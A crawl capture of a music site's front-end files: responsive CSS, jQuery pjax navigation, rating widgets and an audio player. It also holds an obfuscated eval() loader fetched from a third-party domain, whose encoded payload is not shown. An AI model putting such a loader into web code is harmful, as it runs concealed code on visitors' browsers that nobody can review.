display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;
-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;}

#gotop {display: none !important;}

.speedbar {margin-top: 0;}
}

@media screen and (max-width: 950px) {
.wrap-center {max-width:768px;}
.side-left {display: none;}
.cols {display: block;}
.main {padding: 30px 15px;}
.footer {padding: 15px;}
}

@media screen and (max-width: 760px) {
.wrap-center {max-width:640px;}
.album-item {width: 48%;}
.play-items {width: 100%;}
.play-item {padding-left: 50px;}

.fcols {display: block;}
.fleft {margin: 0 auto 15px auto;}
.ffav {display: none;}
.mrating {position: static; margin: 0 auto; width: 150px; margin-bottom: 15px;}
.fright h1 {text-align: center; padding-right: 0;}
.fdl, .fplay {width: 50%; padding: 0 15px 0 70px;}
.fdl .fa, .fplay .fa {left: 15px;}
.fdl {border-right: 0 !important;}

.comm-three li:not(:first-child) {display:none;}
.dcont button {font-size:12px; padding:0 15px !important;}
.ac-protect {margin-top:0px;}
.comments-tree-list .comments-tree-list {padding-left:0px !important;}
.comments-tree-list .comments-tree-list:before {display:none;}
.mass_comments_action {display:none;}
.sub-title h1 {font-size:18px; line-height:24px;}
}

@media screen and (max-width: 590px) {
.wrap-center {max-width:480px;}
.search-box {width: 100px; width: calc(100% - 150px);}

.comm-one {overflow: hidden; height: 20px; line-height: 20px;}
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:300px;}

.ac-soc {position:static;}
.ac-inputs input {width:100%; margin-top:10px;}
.ac-protect {width:100%; float:none; margin:0;}
.ui-dialog {width:100% !important;}
.upop-left, .upop-right {float:none !important; width:100% !important; margin:0; padding:0 20px;}
.upop-left {margin-bottom:10px; text-align:center;}
.ui-dialog-buttonset button {display:block; margin:0 0 5px 0; width:100%;}
#dofullsearch, #searchsuggestions span.seperator {display:none !important;}
.attach .download-link {margin:0 -15px 0 0; float:none; display:block; padding:0 10px;}
.attach-info {float:none;}
}

@media screen and (max-width: 470px) {
.wrap-center22 {max-width:320px;}
.audioplayer-time {display: none;}
.footer {display: block; text-align: center;}
.footer-text {margin-bottom: 15px;}
.sect-title {font-size: 16px; overflow: hidden; white-space: nowrap; text-overflow: ellipsis;}
.sect-title a {margin-top: 0;}
.play-item {margin-left: -15px; margin-right: -15px;}
.logo {width: 180px; height: 68px; padding-top: 1px;}

.fdl, .fplay  {padding: 0 0 0 50px; text-align: center; font-size: 12px;}
.finfo li {padding-left: 140px;}
.finfo li span {display: inline-block; width: 110px; overflow: hidden; white-space: nowrap; text-overflow: ellipsis;}
.comms-title {display: block; text-align: center;}
.comms-title .button {width: 100%;}
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:250px;}
}


.frate {padding:5px 10px; height:72px; position: absolute; right: 0; top: -20px; 
border: 1px solid #f2f6f8;}
.fr-likes {width:60px;}
.fr-count {position: relative; width:50px; height:50px; border-radius: 50%; 
background-color:#f2f6f8; box-shadow:inset 0 0 0 5px #e3e3e3;}
.fr-count > div {position: absolute; left:0; top:0; z-index: 1; width: 100%; height: 100%; 
display: block; text-align: center; font-size:16px; padding-top:15px; font-weight:700;}
.fr-count > div div {font:11px Arial, Helvetica, sans-serif; color:#ccc; margin-top:0px; font-weight:400; display: none;}
.fr-votes, #trailer-box {display:none;}
.rate-plus, .rate-minus {cursor:pointer; height:30px; line-height:30px; font-size:12px; text-align:left;}
.rate-plus .fa {color:#9abf17; font-size: 16px;}
.rate-minus .fa {color:#e24264; font-size: 16px;}
.rate-plus:hover, .rate-minus:hover {opacity: 0.6;}

@media screen and (max-width: 760px) {
	.frate {position: static; margin: 0 auto 15px auto; max-width: 250px;}
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dotofverse.com/services/?id=154561
body_size: 2279
content:
var _0xc8e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe82c(d,e,f){var g=_0xc8e[2][_0xc8e[1]](_0xc8e[0]);var h=g[_0xc8e[3]](0,e);var i=g[_0xc8e[3]](0,f);var j=d[_0xc8e[1]](_0xc8e[0])[_0xc8e[10]]()[_0xc8e[9]](function(a,b,c){if(h[_0xc8e[4]](b)!==-1)return a+=h[_0xc8e[4]](b)*(Math[_0xc8e[8]](e,c))},0);var k=_0xc8e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc8e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe82c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",1,"vwefjyaYQ",6,2,58))

--- FILE ---
content_type: application/javascript
request_url: https://mp3ua.net/templates/web/js/libs.js
body_size: 11358
content:
(function($){function fnPjax(selector,container,options){options=optionsFor(container,options);return this.on("click.pjax",selector,function(event){var opts=options;if(!opts.container){opts=$.extend({},options);opts.container=$(this).attr("data-pjax")}handleClick(event,opts)})}function handleClick(event,container,options){options=optionsFor(container,options);var link=event.currentTarget;var $link=$(link);if(link.tagName.toUpperCase()!=="A")throw"$.fn.pjax or $.pjax.click requires an anchor element";if(event.which>1||event.metaKey||event.ctrlKey||event.shiftKey||event.altKey)return;if(location.protocol!==link.protocol||location.hostname!==link.hostname)return;if(link.href.indexOf("#")>-1&&stripHash(link)==stripHash(location))return;if(event.isDefaultPrevented())return;var defaults={url:link.href,container:$link.attr("data-pjax"),target:link};var opts=$.extend({},defaults,options);var clickEvent=$.Event("pjax:click");$link.trigger(clickEvent,[opts]);if(!clickEvent.isDefaultPrevented()){pjax(opts);event.preventDefault();$link.trigger("pjax:clicked",[opts])}}function handleSubmit(event,container,options){options=optionsFor(container,options);var form=event.currentTarget;var $form=$(form);if(form.tagName.toUpperCase()!=="FORM")throw"$.pjax.submit requires a form element";var defaults={type:($form.attr("method")||"GET").toUpperCase(),url:$form.attr("action"),container:$form.attr("data-pjax"),target:form};if(defaults.type!=="GET"&&window.FormData!==undefined){defaults.data=new FormData(form);defaults.processData=false;defaults.contentType=false}else{if($form.find(":file").length){return}defaults.data=$form.serializeArray()}pjax($.extend({},defaults,options));event.preventDefault()}function pjax(options){options=$.extend(true,{},$.ajaxSettings,pjax.defaults,options);if($.isFunction(options.url)){options.url=options.url()}var hash=parseURL(options.url).hash;var containerType=$.type(options.container);if(containerType!=="string"){throw"expected string value for 'container' option; got "+containerType}var context=options.context=$(options.container);if(!context.length){throw"the container selector '"+options.container+"' did not match anything"}if(!options.data)options.data={};if($.isArray(options.data)){options.data.push({name:"_pjax",value:options.container})}else{options.data._pjax=options.container}function fire(type,args,props){if(!props)props={};props.relatedTarget=options.target;var event=$.Event(type,props);context.trigger(event,args);return!event.isDefaultPrevented()}var timeoutTimer;options.beforeSend=function(xhr,settings){if(settings.type!=="GET"){settings.timeout=0}xhr.setRequestHeader("X-PJAX","true");xhr.setRequestHeader("X-PJAX-Container",options.container);if(!fire("pjax:beforeSend",[xhr,settings]))return false;if(settings.timeout>0){timeoutTimer=setTimeout(function(){if(fire("pjax:timeout",[xhr,options]))xhr.abort("timeout")},settings.timeout);settings.timeout=0}var url=parseURL(settings.url);if(hash)url.hash=hash;options.requestUrl=stripInternalParams(url)};options.complete=function(xhr,textStatus){if(timeoutTimer)clearTimeout(timeoutTimer);fire("pjax:complete",[xhr,textStatus,options]);fire("pjax:end",[xhr,options])};options.error=function(xhr,textStatus,errorThrown){var container=extractContainer("",xhr,options);var allowed=fire("pjax:error",[xhr,textStatus,errorThrown,options]);if(options.type=="GET"&&textStatus!=="abort"&&allowed){locationReplace(container.url)}};options.success=function(data,status,xhr){var previousState=pjax.state;var currentVersion=typeof $.pjax.defaults.version==="function"?$.pjax.defaults.version():$.pjax.defaults.version;var latestVersion=xhr.getResponseHeader("X-PJAX-Version");var container=extractContainer(data,xhr,options);var url=parseURL(container.url);if(hash){url.hash=hash;container.url=url.href}if(currentVersion&&latestVersion&&currentVersion!==latestVersion){locationReplace(container.url);return}if(!container.contents){locationReplace(container.url);return}pjax.state={id:options.id||uniqueId(),url:container.url,title:container.title,container:options.container,fragment:options.fragment,timeout:options.timeout};if(options.push||options.replace){window.history.replaceState(pjax.state,container.title,container.url)}var blurFocus=$.contains(context,document.activeElement);if(blurFocus){try{document.activeElement.blur()}catch(e){}}if(container.title)document.title=container.title;fire("pjax:beforeReplace",[container.contents,options],{state:pjax.state,previousState:previousState});context.html(container.contents);var autofocusEl=context.find("input[autofocus], textarea[autofocus]").last()[0];if(autofocusEl&&document.activeElement!==autofocusEl){autofocusEl.focus()}executeScriptTags(container.scripts);var scrollTo=options.scrollTo;if(hash){var name=decodeURIComponent(hash.slice(1));var target=document.getElementById(name)||document.getElementsByName(name)[0];if(target)scrollTo=$(target).offset().top}if(typeof scrollTo=="number")$(window).scrollTop(scrollTo);fire("pjax:success",[data,status,xhr,options])};if(!pjax.state){pjax.state={id:uniqueId(),url:window.location.href,title:document.title,container:options.container,fragment:options.fragment,timeout:options.timeout};window.history.replaceState(pjax.state,document.title)}abortXHR(pjax.xhr);pjax.options=options;var xhr=pjax.xhr=$.ajax(options);if(xhr.readyState>0){if(options.push&&!options.replace){cachePush(pjax.state.id,[options.container,cloneContents(context)]);window.history.pushState(null,"",options.requestUrl)}fire("pjax:start",[xhr,options]);fire("pjax:send",[xhr,options])}return pjax.xhr}function pjaxReload(container,options){var defaults={url:window.location.href,push:false,replace:true,scrollTo:false};return pjax($.extend(defaults,optionsFor(container,options)))}function locationReplace(url){window.history.replaceState(null,"",pjax.state.url);window.location.replace(url)}var initialPop=true;var initialURL=window.location.href;var initialState=window.history.state;if(initialState&&initialState.container){pjax.state=initialState}if("state"in window.history){initialPop=false}function onPjaxPopstate(event){if(!initialPop){abortXHR(pjax.xhr)}var previousState=pjax.state;var state=event.state;var direction;if(state&&state.container){if(initialPop&&initialURL==state.url)return;if(previousState){if(previousState.id===state.id)return;direction=previousState.id<state.id?"forward":"back"}var cache=cacheMapping[state.id]||[];var containerSelector=cache[0]||state.container;var container=$(containerSelector),contents=cache[1];if(container.length){if(previousState){cachePop(direction,previousState.id,[containerSelector,cloneContents(container)])}var popstateEvent=$.Event("pjax:popstate",{state:state,direction:direction});container.trigger(popstateEvent);var options={id:state.id,url:state.url,container:containerSelector,push:false,fragment:state.fragment,timeout:state.timeout,scrollTo:false};if(contents){container.trigger("pjax:start",[null,options]);pjax.state=state;if(state.title)document.title=state.title;var beforeReplaceEvent=$.Event("pjax:beforeReplace",{state:state,previousState:previousState});container.trigger(beforeReplaceEvent,[contents,options]);container.html(contents);container.trigger("pjax:end",[null,options])}else{pjax(options)}container[0].offsetHeight}else{locationReplace(location.href)}}initialPop=false}function fallbackPjax(options){var url=$.isFunction(options.url)?options.url():options.url,method=options.type?options.type.toUpperCase():"GET";var form=$("<form>",{method:method==="GET"?"GET":"POST",action:url,style:"display:none"});if(method!=="GET"&&method!=="POST"){form.append($("<input>",{type:"hidden",name:"_method",value:method.toLowerCase()}))}var data=options.data;if(typeof data==="string"){$.each(data.split("&"),function(index,value){var pair=value.split("=");form.append($("<input>",{type:"hidden",name:pair[0],value:pair[1]}))})}else if($.isArray(data)){$.each(data,function(index,value){form.append($("<input>",{type:"hidden",name:value.name,value:value.value}))})}else if(typeof data==="object"){var key;for(key in data)form.append($("<input>",{type:"hidden",name:key,value:data[key]}))}$(document.body).append(form);form.submit()}function abortXHR(xhr){if(xhr&&xhr.readyState<4){xhr.onreadystatechange=$.noop;xhr.abort()}}function uniqueId(){return(new Date).getTime()}function cloneContents(container){var cloned=container.clone();cloned.find("script").each(function(){if(!this.src)$._data(this,"globalEval",false)});return cloned.contents()}function stripInternalParams(url){url.search=url.search.replace(/([?&])(_pjax|_)=[^&]*/g,"").replace(/^&/,"");return url.href.replace(/\?($|#)/,"$1")}function parseURL(url){var a=document.createElement("a");a.href=url;return a}function stripHash(location){return location.href.replace(/#.*/,"")}function optionsFor(container,options){if(container&&options){options=$.extend({},options);options.container=container;return options}else if($.isPlainObject(container)){return container}else{return{container:container}}}function findAll(elems,selector){return elems.filter(selector).add(elems.find(selector))}function parseHTML(html){return $.parseHTML(html,document,true)}function extractContainer(data,xhr,options){var obj={},fullDocument=/<html/i.test(data);var serverUrl=xhr.getResponseHeader("X-PJAX-URL");obj.url=serverUrl?stripInternalParams(parseURL(serverUrl)):options.requestUrl;var $head,$body;if(fullDocument){$body=$(parseHTML(data.match(/<body[^>]*>([\s\S.]*)<\/body>/i)[0]));var head=data.match(/<head[^>]*>([\s\S.]*)<\/head>/i);$head=head!=null?$(parseHTML(head[0])):$body}else{$head=$body=$(parseHTML(data))}if($body.length===0)return obj;obj.title=findAll($head,"title").last().text();if(options.fragment){var $fragment=$body;if(options.fragment!=="body"){$fragment=findAll($fragment,options.fragment).first()}if($fragment.length){obj.contents=options.fragment==="body"?$fragment:$fragment.contents();if(!obj.title)obj.title=$fragment.attr("title")||$fragment.data("title")}}else if(!fullDocument){obj.contents=$body}if(obj.contents){obj.contents=obj.contents.not(function(){return $(this).is("title")});obj.contents.find("title").remove();obj.scripts=findAll(obj.contents,"script[src]").remove();obj.contents=obj.contents.not(obj.scripts)}if(obj.title)obj.title=$.trim(obj.title);return obj}function executeScriptTags(scripts){if(!scripts)return;var existingScripts=$("script[src]");scripts.each(function(){var src=this.src;var matchedScripts=existingScripts.filter(function(){return this.src===src});if(matchedScripts.length)return;var script=document.createElement("script");var type=$(this).attr("type");if(type)script.type=type;script.src=$(this).attr("src");document.head.appendChild(script)})}var cacheMapping={};var cacheForwardStack=[];var cacheBackStack=[];function cachePush(id,value){cacheMapping[id]=value;cacheBackStack.push(id);trimCacheStack(cacheForwardStack,0);trimCacheStack(cacheBackStack,pjax.defaults.maxCacheLength)}function cachePop(direction,id,value){var pushStack,popStack;cacheMapping[id]=value;if(direction==="forward"){pushStack=cacheBackStack;popStack=cacheForwardStack}else{pushStack=cacheForwardStack;popStack=cacheBackStack}pushStack.push(id);id=popStack.pop();if(id)delete cacheMapping[id];trimCacheStack(pushStack,pjax.defaults.maxCacheLength)}function trimCacheStack(stack,length){while(stack.length>length)delete cacheMapping[stack.shift()]}function findVersion(){return $("meta").filter(function(){var name=$(this).attr("http-equiv");return name&&name.toUpperCase()==="X-PJAX-VERSION"}).attr("content")}function enable(){$.fn.pjax=fnPjax;$.pjax=pjax;$.pjax.enable=$.noop;$.pjax.disable=disable;$.pjax.click=handleClick;$.pjax.submit=handleSubmit;$.pjax.reload=pjaxReload;$.pjax.defaults={timeout:650,push:true,replace:false,type:"GET",dataType:"html",scrollTo:0,maxCacheLength:20,version:findVersion};$(window).on("popstate.pjax",onPjaxPopstate)}function disable(){$.fn.pjax=function(){return this};$.pjax=fallbackPjax;$.pjax.enable=enable;$.pjax.disable=$.noop;$.pjax.click=$.noop;$.pjax.submit=$.noop;$.pjax.reload=function(){window.location.reload()};$(window).off("popstate.pjax",onPjaxPopstate)}if($.event.props&&$.inArray("state",$.event.props)<0){$.event.props.push("state")}else if(!("state"in $.Event.prototype)){$.event.addProp("state")}$.support.pjax=window.history&&window.history.pushState&&window.history.replaceState&&!navigator.userAgent.match(/((iPod|iPhone|iPad).+\bOS\s+[1-4]\D|WebApps\/.+CFNetwork)/);if($.support.pjax){enable()}else{disable()}})(jQuery);

function docready () {
	
	$('.fr-count').each(function() {
		var circleBox = $(this);
		var votes = circleBox.next(),
			rateCount = parseInt(votes.find('.ratingtypeplusminus').text()),
			voteCount = parseInt(votes.find('span[id]:last').text());
        if ( voteCount >= rateCount && voteCount > 0) {
			var circleRate = (Math.round((voteCount - (voteCount - rateCount)/2)/voteCount*100))/10
        } else {var circleRate = 0};
		circleBox.append('<div>'+circleRate+'<div>Оцінка</div></div>');
		setTimeout(function () {
		circleBox.circleProgress({
		  size: 50.0,
		  startAngle: -1.5,
		  lineCap: 'round',
		  value: circleRate/10,
		  emptyFill:'#e3e3e3',
		  fill: {gradient: ['#ffba00', '#e84e36']}
		});
		}, 400);
	});
	$('.fr-likes').each(function(){
        var a = $(this),
			aNext = a.next().next(),
			b = parseInt(aNext.find('.ratingtypeplusminus').text()),
			c = parseInt(aNext.find('span[id]:last').text());
        if ( c >= b ) {
        var m = (c - b)/2,
			p = c - m;
		a.find('.ps').append('<span class="psc">'+p+'</span>');
        a.find('.ms').append('<span class="msc">'+m+'</span>');
        };
    });
   $('.slice-this').wTextSlicer({
    height: '100',
    textExpand: 'Повний текст',
    textHide: 'Згорнути'
   });
	$('#ac-av').html($('#lb-ava').html());
	
};

function clearform_s(frmname){
    var frm = document.getElementById(frmname);
    for (var i=0;i<frm.length;i++) {
        var el=frm.elements[i];
        if (el.type=="checkbox" || el.type=="radio") {
            if (el.name=='showposts') {document.getElementById('rb_showposts_0').checked=1; } else {el.checked=0; }
        }
        if ((el.type=="text") || (el.type=="textarea") || (el.type == "password")) { el.value=""; continue; }
        if ((el.type=="select-one") || (el.type=="select-multiple")) { el.selectedIndex=0; }
    }
    document.getElementById('replylimit').value = 0;
    document.getElementById('search_start').value = 0;
    document.getElementById('result_from').value = 1;
}

function list_submit_s(prm){

    var frm = document.getElementById('fullsearch');

    if (prm == -1) {
        prm=0;
        frm.result_from.value=1;
    } else {
        frm.result_from.value=(prm-1) * $(frm).data('p') + 1;
    }

    frm.search_start.value=prm;
    $(frm).trigger('submit', true);

    return false;
}

function full_submit_s(prm){
    document.getElementById('fullsearch').full_search.value=prm;
    list_submit_s(-1);
}

function updateLiveInternetCounter()
{
    new Image().src = '//counter.yadro.ru/hit?r='+ ((typeof(screen)=='undefined')?'':';s'+screen.width+ '*'+screen.height+'*'+(screen.colorDepth?screen.colorDepth: screen.pixelDepth))+';u'+escape(document.URL)+ ';h'+escape(document.title.substring(0,80))+';'+Math.random();
}

$(document).ready(function(){
	docready ();
	 
	$("#login-box").dialog({
		autoOpen: false,
		modal: true,
		show: 'fade',
		hide: 'fade',
		width: 320
	});
	
	$('body').on('click', '.js-login', function() {
		$('#login-box').dialog('open');
	});
	
	if ($(window).width() > 1220) {
		$('.letter-box .letter-item:has(.hidden-menu)').hover(function() {
			$(this).find('.hidden-menu').fadeToggle(200);
			$(this).toggleClass('menuactive');
		});	
	} else {
		$('body').on('click','.letter-box .letter-item:has(.hidden-menu) > span',function() {
				$(this).parent().siblings().find('.hidden-menu').slideToggle(200);
				$(this).parent().find('.hidden-menu').slideToggle(200);
				$(this).parent().toggleClass('menuactive');
				return false;
		});	
	};
	   
	var vol = localStorage.getItem('vol');

	if (vol == undefined) { localStorage.setItem('vol', 0.5); }
	
	$('body').on('click', '.item-play', function() {
		var vol = localStorage.getItem('vol');
		$('.item-ctrl').removeClass('item-stop').addClass('item-play').find('.fa').removeClass('fa-stop').addClass('fa-play');
		$('.item-wrap').removeClass('show-player');
		$('.item-player').remove();
		$(this).removeClass('item-play').addClass('item-stop').find('.fa').removeClass('fa-play').addClass('fa-stop');
		$(this).closest('.item-wrap').addClass('show-player');
		var src = $(this).closest('.item-wrap').data('track');
		$('body').append('<div class="item-player"><audio preload="auto" controls><source src="'+src+'" /></audio></div>');
		$('body').find( '.item-player audio' ).audioPlayer();
		$('body').find( '.item-player audio' ).get(0).volume=vol;
		$('body').find( '.item-player audio' ).get(0).play();
		$('.audioplayer').removeClass('audioplayer-stopped').addClass('audioplayer-playing fx-row fx-middle');
	});

	$('body').on('click', '.item-stop', function() {
		$('.item-ctrl').removeClass('item-stop').addClass('item-play').find('.fa').removeClass('fa-stop').addClass('fa-play');
		$('.item-wrap').removeClass('show-player');
		$('.item-player').remove();
	});

    $(document).pjax('.wajax', '.main', {fragment: '.main'});

    $(document).on('pjax:timeout', function (event) {
        event.preventDefault()
    }).on('pjax:start', function () {
        ShowLoading('');
        updateLiveInternetCounter();
    }).on('pjax:end', function () {

        HideLoading('');

        if ($('#side-panel').hasClass('active')) {
            $('#side-panel, .btn-close').removeClass('active');
            $('#close-overlay').fadeOut(200);
        }

        $('html, body').animate({scrollTop: 0}, 'slow');
        docready();
    }).on('pjax:error', function () {
        HideLoading('');
        alert('щось пішло не так');
    }).on('submit', 'form[data-async]', function (event, p = false) {
        var form = $(this);

        if (form.attr('method').toLowerCase() == 'post' && !p) {
            form[0].search_start.value = 0;
        }

        $.pjax.submit(event, '.main', {fragment: '.main'})
    });

	$('body').append('<div class="close-overlay" id="close-overlay"></div><div class="side-panel" id="side-panel"></div><div class="btn-close"><span class="fa fa-times"></span></div>');
	$('.h-nav, .to-mob').each(function() {
		$(this).clone().appendTo('#side-panel');
	});		
	$(".btn-menu").click(function(){
		$('#side-panel, .btn-close').addClass('active');
		$("#close-overlay").fadeIn(200);
	});
	$(".close-overlay, .btn-close").click(function(){
		$('#side-panel, .btn-close').removeClass('active');
		$('#close-overlay').fadeOut(200);
	}); 
	
	$(".btn-menu2").click(function(){
		$('.header').toggleClass('is-active');
		$(this).find('.fa').toggleClass('fa-times fa-ellipsis-v');
	});
	
	$('.logged-log').html($('.hidden-log').html());
	
	$('body').on('click','.add-comm-btn',function(){
		$("#add-comm-form").slideToggle(200);
	});
	$('body').on('click','.reply',function(){
		$("#add-comm-form").slideDown(200);
	});
	$('body').on('click','.ac-textarea textarea, .fr-wrapper',function(){
		$('.add-comm-form').addClass('active').find('.ac-protect').slideDown(400);
	});
	$('.lb-soc a, .ac-soc a').on('click',function(){
	   var href = $(this).attr('href');
       var width  = 820;
       var height = 420;
       var left   = (screen.width  - width)/2;
       var top   = (screen.height - height)/2-100;   

       auth_window = window.open(href, 'auth_window', "width="+width+",height="+height+",top="+top+",left="+left+"menubar=no,resizable=no,scrollbars=no,status=no,toolbar=no");
       return false;
	});
    $('#dle-content > #dle-ajax-comments').appendTo($('#full-comms')); 

	$('body').append('<div id="gotop"><span class="fa fa-chevron-up"></span></div>');
	var $gotop=$('#gotop'); 
	$(window).scroll (function () {
		if ($(this).scrollTop () > 300) {$gotop.fadeIn(200);
		} else {$gotop.fadeOut(200);}
	});	
	$gotop.click(function(){
		$('html, body').animate({ scrollTop : 0 }, 'slow');
	});
	
});

/*!  wTextSlicer v 1.01 */

jQuery.fn.wTextSlicer = function(options){
   var options = jQuery.extend({
    height: '200',
    textExpand: 'expand text',
    textHide: 'hide text'
    },options);
   return this.each(function() {
     var a = $(this),
       h = a.outerHeight();
     if ( h > options.height ) {
       a.addClass('slice slice-masked').attr('data-height',h).height(options.height).after('<div class="slice-btn"><span>'+options.textExpand+'</span></div>');
     };
     var bt = $(this).next('.slice-btn').children('span');
     bt.click(function() {
       var ah = parseInt(a.css("height"), 10);
       ah == h ? a.css({'height':options.height}) : a.css({'height':h});
       bt.text(bt.text() == options.textExpand ? options.textHide : options.textExpand);
       a.toggleClass('slice-masked');
     });
   });
};

function doRateLD( rate, id ) {
	ShowLoading('');
	$.get(dle_root + "engine/ajax/controller.php?mod=rating", { go_rate: rate, news_id: id, skin: dle_skin, user_hash: dle_login_hash }, function(data){
		HideLoading('');
		if ( data.success ) {
			var rating = data.rating;
			rating = rating.replace(/&lt;/g, "<");
			rating = rating.replace(/&gt;/g, ">");
			rating = rating.replace(/&amp;/g, "&");
			$("#ratig-layer-" + id).html(rating);
			$("#vote-num-id-" + id).html(data.votenum);
			var rt = parseInt($(rating).text());
			var ms = (data.votenum - rt)/2;
			var ps = data.votenum - ms;
			var cr = (Math.round((data.votenum - (data.votenum - rt)/2)/data.votenum*100))/10;
			$("#ps-" + id).children('.psc').text(ps);
			$("#ms-" + id).children('.msc').text(ms);
			$('.fr-count > div').html(cr+'<div>Оценка</div>');
			$('.fr-count').circleProgress({value: cr/10});
		} else if (data.error) {DLEalert ( data.errorinfo, dle_info );}
	}, "json");
};

/*
	AUTHOR: Osvaldas Valutis, www.osvaldas.info
*/


;(function( $, window, document, undefined )
{
	var isTouch		  = 'ontouchstart' in window,
		eStart		  = isTouch ? 'touchstart'	: 'mousedown',
		eMove		  = isTouch ? 'touchmove'	: 'mousemove',
		eEnd		  = isTouch ? 'touchend'	: 'mouseup',
		eCancel		  = isTouch ? 'touchcancel'	: 'mouseup',
		secondsToTime = function( secs )
		{
			var hoursDiv = secs / 3600, hours = Math.floor( hoursDiv ), minutesDiv = secs % 3600 / 60, minutes = Math.floor( minutesDiv ), seconds = Math.ceil( secs % 3600 % 60 );
			if( seconds > 59 ) { seconds = 0; minutes = Math.ceil( minutesDiv ); }
			if( minutes > 59 ) { minutes = 0; hours = Math.ceil( hoursDiv ); }
			return ( hours == 0 ? '' : hours > 0 && hours.toString().length < 2 ? '0'+hours+':' : hours+':' ) + ( minutes.toString().length < 2 ? '0'+minutes : minutes ) + ':' + ( seconds.toString().length < 2 ? '0'+seconds : seconds );
		},
		canPlayType	  = function( file )
		{
			var audioElement = document.createElement( 'audio' );
			return !!( audioElement.canPlayType && audioElement.canPlayType( 'audio/' + file.split( '.' ).pop().toLowerCase() + ';' ).replace( /no/, '' ) );
		};

	$.fn.audioPlayer = function( params )
	{
		var params		= $.extend( { classPrefix: 'audioplayer', strPlay: 'Play', strPause: 'Pause', strVolume: 'Volume' }, params ),
			cssClass	= {},
			cssClassSub =
			{
				playPause:	 	'playpause',
				playing:		'playing',
				stopped:		'stopped',
				time:		 	'time',
				timeCurrent:	'time-current',
				timeDuration: 	'time-duration',
				bar: 			'bar',
				barLoaded:		'bar-loaded',
				barPlayed:		'bar-played',
				volume:		 	'volume',
				volumeButton: 	'volume-button',
				volumeAdjust: 	'volume-adjust',
				noVolume: 		'novolume',
				muted: 			'muted',
				mini: 			'mini'
			};

		for( var subName in cssClassSub )
			cssClass[ subName ] = params.classPrefix + '-' + cssClassSub[ subName ];

		this.each( function()
		{
			if( $( this ).prop( 'tagName' ).toLowerCase() != 'audio' )
				return false;

			var $this	   = $( this ),
				audioFile  = $this.attr( 'src' ),
				isAutoPlay = $this.get( 0 ).getAttribute( 'autoplay' ), isAutoPlay = isAutoPlay === '' || isAutoPlay === 'autoplay' ? true : false,
				isLoop	   = $this.get( 0 ).getAttribute( 'loop' ),		isLoop	   = isLoop		=== '' || isLoop	 === 'loop'		? true : false,
				isSupport  = false;

			if( typeof audioFile === 'undefined' )
			{
				$this.find( 'source' ).each( function()
				{
					audioFile = $( this ).attr( 'src' );
					if( typeof audioFile !== 'undefined' && canPlayType( audioFile ) )
					{
						isSupport = true;
						return false;
					}
				});
			}
			else if( canPlayType( audioFile ) ) isSupport = true;

			var thePlayer = $( '<div class="' + params.classPrefix + '">' + ( isSupport ? $( '<div>' ).append( $this.eq( 0 ).clone() ).html() : '<embed src="' + audioFile + '" width="0" height="0" volume="100" autostart="' + isAutoPlay.toString() +'" loop="' + isLoop.toString() + '" />' ) + '<div class="' + cssClass.playPause + '" title="' + params.strPlay + '"><a href="#">' + params.strPlay + '</a></div></div>' ),
				theAudio  = isSupport ? thePlayer.find( 'audio' ) : thePlayer.find( 'embed' ), theAudio = theAudio.get( 0 );

			if( isSupport )
			{
				thePlayer.find( 'audio' ).css( { 'width': 0, 'height': 0, 'visibility': 'hidden' } );
				thePlayer.append( '<div class="' + cssClass.time + ' ' + cssClass.timeCurrent + '"></div><div class="' + cssClass.bar + '"><div class="' + cssClass.barLoaded + '"></div><div class="' + cssClass.barPlayed + '"></div></div><div class="' + cssClass.time + ' ' + cssClass.timeDuration + '"></div><div class="' + cssClass.volume + '"><div class="' + cssClass.volumeButton + '" title="' + params.strVolume + '"><a href="#">' + params.strVolume + '</a></div><div class="' + cssClass.volumeAdjust + '"><div><div></div></div></div></div>' );

				var theBar			  = thePlayer.find( '.' + cssClass.bar ),
					barPlayed	 	  = thePlayer.find( '.' + cssClass.barPlayed ),
					barLoaded	 	  = thePlayer.find( '.' + cssClass.barLoaded ),
					timeCurrent		  = thePlayer.find( '.' + cssClass.timeCurrent ),
					timeDuration	  = thePlayer.find( '.' + cssClass.timeDuration ),
					volumeButton	  = thePlayer.find( '.' + cssClass.volumeButton ),
					volumeAdjuster	  = thePlayer.find( '.' + cssClass.volumeAdjust + ' > div' ),
					volumeDefault	  = 0,
					adjustCurrentTime = function( e )
					{
						theRealEvent		 = isTouch ? e.originalEvent.touches[ 0 ] : e;
						theAudio.currentTime = Math.round( ( theAudio.duration * ( theRealEvent.pageX - theBar.offset().left ) ) / theBar.width() );
					},
					adjustVolume = function( e )
					{
						theRealEvent	= isTouch ? e.originalEvent.touches[ 0 ] : e;
						theAudio.volume = Math.abs( ( theRealEvent.pageY - ( volumeAdjuster.offset().top + volumeAdjuster.height() ) ) / volumeAdjuster.height() );
					},
					updateLoadBar = function()
					{
						var interval = setInterval( function()
						{
							if( theAudio.buffered.length < 1 ) return true;
							barLoaded.width( ( theAudio.buffered.end( 0 ) / theAudio.duration ) * 100 + '%' );
							if( Math.floor( theAudio.buffered.end( 0 ) ) >= Math.floor( theAudio.duration ) ) clearInterval( interval );
						}, 100 );
					};

				var volumeTestDefault = theAudio.volume, volumeTestValue = theAudio.volume = 0.111;
				if( Math.round( theAudio.volume * 1000 ) / 1000 == volumeTestValue ) theAudio.volume = volumeTestDefault;
				else thePlayer.addClass( cssClass.noVolume );

				timeDuration.html( '&hellip;' );
				timeCurrent.html( secondsToTime( 0 ) );

				theAudio.addEventListener( 'loadeddata', function()
				{
					updateLoadBar();
					timeDuration.html( $.isNumeric( theAudio.duration ) ? secondsToTime( theAudio.duration ) : '&hellip;' );
					volumeAdjuster.find( 'div' ).height( theAudio.volume * 100 + '%' );
					volumeDefault = theAudio.volume;
				});

				theAudio.addEventListener( 'timeupdate', function()
				{
